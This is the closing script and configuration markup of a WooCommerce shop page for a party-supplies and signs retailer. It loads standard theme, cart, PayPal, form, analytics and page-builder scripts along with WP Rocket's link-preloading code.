<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://partiesandsigns.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/themes/astra/assets/js/unminified/frontend.js?ver=4.11.18" id="astra-theme-js-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190782358-2" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/ui/datepicker.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="woocommerce-addons-validation-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"inc. VAT","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"inc. VAT","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.js?ver=8.1.2" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.js?ver=10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"[]","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="yith-wcaf-shortcodes-js-extra">
var yith_wcaf = {"labels":{"link_copied_message":"URL copied","toggle_on":"ON","toggle_off":"OFF","withdraw_modal_title":"Request withdrawal","errors":{"accept_check":"Please, accept this condition","compile_field":"Please, complete this field","wrong_url":"Please, enter a valid URL","wrong_email":"Please, enter a valid email address","malformed":"Please, enter a valid value","overflow":"Please, enter a valid amount","short":"Value is too short","long":"Value is too long"}},"nonces":{"get_referral_url":"f3331eb5c5","set_referrer":"3d19de3387"},"ajax_url":"https://partiesandsigns.com/wp-admin/admin-ajax.php","dashboard_url":"https://partiesandsigns.com/my-account/affiliate-dashboard/","endpoints":{"commissions":"Commissions","clicks":"Visits","payments":"Payments","generate-link":"Link generator","settings":"Settings"},"set_cookie_via_ajax":"","referral_var":"ref"};
//# sourceURL=yith-wcaf-shortcodes-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-affiliates/assets/js/yith-wcaf-shortcodes.bundle.js?ver=068b2691b124ad62c18d" id="yith-wcaf-shortcodes-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"9ab1de6a1e","remove_from_wishlist_nonce":"4e38ca9312","reload_wishlist_and_adding_elem_nonce":"68e877e805","load_mobile_nonce":"1f11573b80","delete_item_nonce":"732373b808","save_title_nonce":"8bc527473c","save_privacy_nonce":"25fd38c33e","load_fragments_nonce":"b2358d4681"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://partiesandsigns.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/unminified/jquery.yith-wcwl.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/partiesandsigns.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"hlxyvb2255","wpa_field_value":662054,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/dom-ready.js?ver=e8a78afc9e733da0e68c" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-color-","AstEleColorPaletteVarPrefix":["ast-global-color-0","ast-global-color-1","ast-global-color-2","ast-global-color-3","ast-global-color-4","ast-global-color-5","ast-global-color-6","ast-global-color-7","ast-global-color-8"]};
//# sourceURL=starter-templates-zip-preview-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=09382f635556bec359b3" id="starter-templates-zip-preview-js"></script>
<script id="ink-pd-js-extra">
var ink_pd_vars = {"ajaxurl":"https://partiesandsigns.com/wp-admin/admin-ajax.php","nonce":"f6ccb884c2","loading_icon":"https://partiesandsigns.com/wp-content/plugins/inkxe_product_designer/assets/frontend/img/loading.gif","slug":"ink-pd","siteurl":"https://partiesandsigns.com","cart_url":"https://partiesandsigns.com/cart/","options":null};
//# sourceURL=ink-pd-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/inkxe_product_designer/assets/frontend/js/re-order.js?ver=6.9" id="ink-pd-js"></script>
<script type="text/javascript" async defer src="//assets.pinterest.com/js/pinit.js?ver=1.4.23"></script>
<script id="ppcp-smart-button-js-extra">
var PayPalCommerceGateway = {"url":"https://www.paypal.com/sdk/js?client-id=ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm&currency=GBP&integration-date=2026-01-05&components=buttons,funding-eligibility&vault=false&commit=false&intent=capture&disable-funding=card&enable-funding=venmo,paylater","url_params":{"client-id":"ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm","currency":"GBP","integration-date":"2026-01-05","components":"buttons,funding-eligibility","vault":"false","commit":"false","intent":"capture","disable-funding":"card","enable-funding":"venmo,paylater"},"script_attributes":{"data-partner-attribution-id":"Woo_PPCP"},"client_id":"ASyELLM5QTezVJ3hItbJlhnacW8K1kpNDNIIAl2pV_oaNrGjxcHyNLBSnucDFYqNCtfZzlhAlBAbcfOm","currency":"GBP","data_client_id":{"set_attribute":false,"endpoint":"/?wc-ajax=ppc-data-client-id","nonce":"7fec3583b0","user":0,"has_subscriptions":false,"paypal_subscriptions_enabled":false},"redirect":"https://partiesandsigns.com/checkout/","context":"mini-cart","ajax":{"simulate_cart":{"endpoint":"/?wc-ajax=ppc-simulate-cart","nonce":"c2cc6dd2d8"},"change_cart":{"endpoint":"/?wc-ajax=ppc-change-cart","nonce":"7a229e6e0d"},"create_order":{"endpoint":"/?wc-ajax=ppc-create-order","nonce":"ba9af56b7c"},"approve_order":{"endpoint":"/?wc-ajax=ppc-approve-order","nonce":"97e3087518"},"get_order":{"endpoint":"/?wc-ajax=ppc-get-order","nonce":"b29461b2f2"},"approve_subscription":{"endpoint":"/?wc-ajax=ppc-approve-subscription","nonce":"5b47794472"},"vault_paypal":{"endpoint":"/?wc-ajax=ppc-vault-paypal","nonce":"8245657653"},"save_checkout_form":{"endpoint":"/?wc-ajax=ppc-save-checkout-form","nonce":"dd9c5f0241"},"validate_checkout":{"endpoint":"/?wc-ajax=ppc-validate-checkout","nonce":"43912a9739"},"cart_script_params":{"endpoint":"/?wc-ajax=ppc-cart-script-params"},"create_setup_token":{"endpoint":"/?wc-ajax=ppc-create-setup-token","nonce":"cacc57ba69"},"create_payment_token":{"endpoint":"/?wc-ajax=ppc-create-payment-token","nonce":"a2c169a3b8"},"create_payment_token_for_guest":{"endpoint":"/?wc-ajax=ppc-update-customer-id","nonce":"df7a5274d0"},"update_shipping":{"endpoint":"/?wc-ajax=ppc-update-shipping","nonce":"3a904a0d8b"},"update_customer_shipping":{"shipping_options":{"endpoint":"https://partiesandsigns.com/wp-json/wc/store/v1/cart/select-shipping-rate"},"shipping_address":{"cart_endpoint":"https://partiesandsigns.com/wp-json/wc/store/v1/cart/","update_customer_endpoint":"https://partiesandsigns.com/wp-json/wc/store/v1/cart/update-customer"},"wp_rest_nonce":"e92419b395","update_shipping_method":"/?wc-ajax=update_shipping_method"}},"cart_contains_subscription":"","subscription_plan_id":"","vault_v3_enabled":"1","variable_paypal_subscription_variations":[],"variable_paypal_subscription_variation_from_cart":"","subscription_product_allowed":"","locations_with_subscription_product":{"product":false,"payorder":false,"cart":false},"enforce_vault":"","can_save_vault_token":"","is_free_trial_cart":"","vaulted_paypal_email":"","bn_codes":{"checkout":"Woo_PPCP","cart":"Woo_PPCP","mini-cart":"Woo_PPCP","product":"Woo_PPCP"},"payer":null,"button":{"wrapper":"#ppc-button-ppcp-gateway","is_disabled":false,"mini_cart_wrapper":"#ppc-button-minicart","is_mini_cart_disabled":false,"cancel_wrapper":"#ppcp-cancel","mini_cart_style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false,"height":35},"style":{"layout":"vertical","color":"gold","shape":"rect","label":"paypal","tagline":false}},"separate_buttons":{"card":{"id":"ppcp-card-button-gateway","wrapper":"#ppc-button-ppcp-card-button-gateway","style":{"shape":"rect","color":"black","layout":"horizontal"}}},"hosted_fields":{"wrapper":"#ppcp-hosted-fields","labels":{"credit_card_number":"","cvv":"","mm_yy":"MM/YY","fields_empty":"Card payment details are missing. Please fill in all required fields.","fields_not_valid":"Unfortunately, your credit card details are not valid.","card_not_supported":"Unfortunately, we do not support your credit card.","cardholder_name_required":"Cardholder's first and last name are required, please fill the checkout form required fields."},"valid_cards":["mastercard","visa","amex","american-express","master-card"],"contingency":"SCA_WHEN_REQUIRED"},"messages":{"wrapper":".ppcp-messages","is_hidden":false,"block":{"enabled":false},"amount":89.9899999999999948840923025272786617279052734375,"placement":"payment","style":{"layout":"text","logo":{"type":"primary","position":"left"},"text":{"color":"black","size":"12"},"color":"blue","ratio":"1x1"}},"labels":{"error":{"generic":"Something went wrong. Please try again or choose another payment source.","required":{"generic":"Required form fields are not filled.","field":"%s is a required field.","elements":{"terms":"Please read and accept the terms and conditions to proceed with your order."}}},"billing_field":"Billing %s","shipping_field":"Shipping %s"},"simulate_cart":{"enabled":true,"throttling":5000},"order_id":"0","single_product_buttons_enabled":"1","mini_cart_buttons_enabled":"1","basic_checkout_validation_enabled":"","early_checkout_validation_enabled":"1","funding_sources_without_redirect":["paypal","paylater","venmo","card"],"user":{"is_logged":false,"has_wc_card_payment_tokens":false},"should_handle_shipping_in_paypal":"","server_side_shipping_callback":{"enabled":true},"appswitch":{"enabled":true},"needShipping":"","vaultingEnabled":"","productType":null,"manualRenewalEnabled":"","final_review_enabled":"1"};
//# sourceURL=ppcp-smart-button-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-paypal-payments/modules/ppcp-button/assets/js/button.js?ver=3.3.2" id="ppcp-smart-button-js"></script>
<script id="rocket-browser-checker-js-after">
class RocketBrowserCompatibilityChecker {

	constructor( options ) {
		this.passiveSupported = false;

		this._checkPassiveOption( this );
		this.options = this.passiveSupported ? options : false;
	}

	/**
	 * Initializes browser check for addEventListener passive option.
	 *
	 * @link https://developer.mozilla.org/en-US/docs/Web/API/EventTarget/addEventListener#Safely_detecting_option_support
	 * @private
	 *
	 * @param self Instance of this object.
	 * @returns {boolean}
	 */
	_checkPassiveOption( self ) {
		try {
			const options = {
				// This function will be called when the browser attempts to access the passive property.
				get passive() {
					self.passiveSupported = true;
					return false;
				}
			};

			window.addEventListener( 'test', null, options );
			window.removeEventListener( 'test', null, options );
		} catch ( err ) {
			self.passiveSupported = false;
		}
	}

	/**
	 * Checks if the browser supports requestIdleCallback and cancelIdleCallback. If no, shims its behavior with a polyfills.
	 *
	 * @link @link https://developers.google.com/web/updates/2015/08/using-requestidlecallback
	 */
	initRequestIdleCallback() {
		if ( ! 'requestIdleCallback' in window ) {
			window.requestIdleCallback = ( cb ) => {
				const start = Date.now();
				return setTimeout( () => {
					cb( {
						didTimeout: false,
						timeRemaining: function timeRemaining() {
							return Math.max( 0, 50 - ( Date.now() - start ) );
						}
					} );
				}, 1 );
			};
		}

		if ( ! 'cancelIdleCallback' in window ) {
			window.cancelIdleCallback = ( id ) => clearTimeout( id );
		}
	}

	/**
	 * Detects if data saver mode is on.
	 *
	 * @link https://developers.google.com/web/fundamentals/performance/optimizing-content-efficiency/save-data/#detecting_the_save-data_setting
	 *
	 * @returns {boolean|boolean}
	 */
	isDataSaverModeOn() {
		return (
			'connection' in navigator
			&&
			true === navigator.connection.saveData
		);
	}

	/**
	 * Checks if the browser supports link prefetch.
	 *
	 * @returns {boolean|boolean}
	 */
	supportsLinkPrefetch() {
		const elem = document.createElement( 'link' );
		return (
			elem.relList
			&&
			elem.relList.supports
			&&
			elem.relList.supports( 'prefetch' )
			&&
			window.IntersectionObserver
			&&
			'isIntersecting' in IntersectionObserverEntry.prototype
		);
	}

	isSlowConnection() {
		return (
			'connection' in navigator
			&&
			'effectiveType' in navigator.connection
			&&
			(
				'2g' === navigator.connection.effectiveType
				||
				'slow-2g' === navigator.connection.effectiveType
			)
		)
	}
}

//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/checkout/??(.*)|/cart/?|/my-account/??(.*)|/(index.php/)?(.*)wp-json(/.*|$)|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://partiesandsigns.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script id="rocket-preload-links-js-after">
class RocketPreloadLinks {

	constructor( browser, config ) {
		this.browser = browser;
		this.config  = config;
		this.options = this.browser.options;

		this.prefetched = new Set;
		this.eventTime  = null;
		this.threshold  = 1111;
		this.numOnHover = 0;
	}

	/**
	 * Initializes the handler.
	 */
	init() {
		if (
			! this.browser.supportsLinkPrefetch()
			||
			this.browser.isDataSaverModeOn()
			||
			this.browser.isSlowConnection()
		) {
			return;
		}

		this.regex = {
			excludeUris: RegExp( this.config.excludeUris, 'i' ),
			images: RegExp( '.(' + this.config.imageExt + ')$', 'i' ),
			fileExt: RegExp( '.(' + this.config.fileExt + ')$', 'i' )
		};

		this._initListeners( this );
	}

	/**
	 * Initializes the event listeners.
	 *
	 * @private
	 *
	 * @param self instance of this object, used for binding "this" to the listeners.
	 */
	_initListeners( self ) {
		// Setting onHoverDelay to -1 disables the "on-hover" feature.
		if ( this.config.onHoverDelay > -1 ) {
			document.addEventListener( 'mouseover', self.listener.bind( self ), self.listenerOptions );
		}

		document.addEventListener( 'mousedown', self.listener.bind( self ), self.listenerOptions );
		document.addEventListener( 'touchstart', self.listener.bind( self ), self.listenerOptions );
	}

	/**
	 * Event listener. Processes when near or on a valid <a> hyperlink.
	 *
	 * @param Event event Event instance.
	 */
	listener( event ) {
		const linkElem = event.target.closest( 'a' );
		const url      = this._prepareUrl( linkElem );
		if ( null === url ) {
			return;
		}

		switch ( event.type ) {
			case 'mousedown':
			case 'touchstart':
				this._addPrefetchLink( url );
				break;
			case 'mouseover':
				this._earlyPrefetch( linkElem, url, 'mouseout' );
		}
	}

	/**
	 *
	 * @private
	 *
	 * @param Element|null linkElem
	 * @param object url
	 * @param string resetEvent
	 */
	_earlyPrefetch( linkElem, url, resetEvent ) {
		const doPrefetch = () => {
			falseTrigger = null;

			// Start the rate throttle: 1 sec timeout.
			if ( 0 === this.numOnHover ) {
				setTimeout( () => this.numOnHover = 0, 1000 );
			}
			// Bail out when exceeding the rate throttle.
			else if ( this.numOnHover > this.config.rateThrottle ) {
				return;
			}

			this.numOnHover++;
			this._addPrefetchLink( url );
		};

		// Delay to avoid false triggers for hover/touch/tap.
		let falseTrigger = setTimeout( doPrefetch, this.config.onHoverDelay );

		// On reset event, reset the false trigger timer.
		const reset = () => {
			linkElem.removeEventListener( resetEvent, reset, { passive: true } );
			if ( null === falseTrigger ) {
				return;
			}

			clearTimeout( falseTrigger );
			falseTrigger = null;
		};
		linkElem.addEventListener( resetEvent, reset, { passive: true } );
	}

	/**
	 * Adds a <link rel="prefetch" href="<url>"> for the given URL.
	 *
	 * @param string url The Given URL to prefetch.
	 */
	_addPrefetchLink( url ) {
		this.prefetched.add( url.href );

		return new Promise( ( resolve, reject ) => {
			const elem   = document.createElement( 'link' );
			elem.rel     = 'prefetch';
			elem.href    = url.href;
			elem.onload  = resolve;
			elem.onerror = reject;

			document.head.appendChild( elem );
		} ).catch(() => {
			// ignore and continue.
		});
	}

	/**
	 * Prepares the target link's URL.
	 *
	 * @private
	 *
	 * @param Element|null linkElem Instance of the link element.
	 * @returns {null|*}
	 */
	_prepareUrl( linkElem ) {
		if (
			null === linkElem
			||
			typeof linkElem !== 'object'
			||
			! 'href' in linkElem
			||
			// Link prefetching only works on http/https protocol.
			[ 'http:', 'https:' ].indexOf( linkElem.protocol ) === -1
		) {
			return null;
		}

		const origin   = linkElem.href.substring( 0, this.config.siteUrl.length );
		const pathname = this._getPathname( linkElem.href, origin );
		const url      = {
			original: linkElem.href,
			protocol: linkElem.protocol,
			origin: origin,
			pathname: pathname,
			href: origin + pathname
		};

		return this._isLinkOk( url ) ? url : null;
	}

	/**
	 * Gets the URL's pathname. Note: ensures the pathname matches the permalink structure.
	 *
	 * @private
	 *
	 * @param object url Instance of the URL.
	 * @param string origin The target link href's origin.
	 * @returns {string}
	 */
	_getPathname( url, origin ) {
		let pathname = origin
			? url.substring( this.config.siteUrl.length )
			: url;

		if ( ! pathname.startsWith( '/' ) ) {
			pathname = '/' + pathname;
		}

		if ( this._shouldAddTrailingSlash( pathname ) ) {
			return pathname + '/';
		}

		return pathname;
	}

	_shouldAddTrailingSlash( pathname ) {
		return (
			this.config.usesTrailingSlash
			&&
			! pathname.endsWith( '/' )
			&&
			! this.regex.fileExt.test( pathname )
		);
	}

	/**
	 * Checks if the given link element is okay to process.
	 *
	 * @private
	 *
	 * @param object url URL parts object.
	 *
	 * @returns {boolean}
	 */
	_isLinkOk( url ) {
		if ( null === url || typeof url !== 'object' ) {
			return false;
		}

		return (
			! this.prefetched.has( url.href )
			&&
			url.origin === this.config.siteUrl // is an internal document.
			&&
			url.href.indexOf( '?' ) === -1 // not a query string.
			&&
			url.href.indexOf( '#' ) === -1 // not an anchor.
			&&
			! this.regex.excludeUris.test( url.href ) // not excluded.
			&&
			! this.regex.images.test( url.href ) // not an image.
		);
	}

	/**
	 * Named static constructor to encapsulate how to create the object.
	 */
	static run() {
		// Bail out if the configuration not passed from the server.
		if ( typeof RocketPreloadLinksConfig === 'undefined' ) {
			return;
		}

		const browser  = new RocketBrowserCompatibilityChecker( {
			capture: true,
			passive: true
		} );
		const instance = new RocketPreloadLinks( browser, RocketPreloadLinksConfig );
		instance.init();
	}
}

RocketPreloadLinks.run();

//# sourceURL=rocket-preload-links-js-after
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https://partiesandsigns.com","ajax_url":"https://partiesandsigns.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/webpack.runtime.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/frontend-modules.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":true},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/partiesandsigns.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/partiesandsigns.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/partiesandsigns.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ad381555a4"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Safari &#8211; Parties And Signs","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/elementor/assets/js/frontend.js?ver=3.34.1" id="elementor-frontend-js"></script>
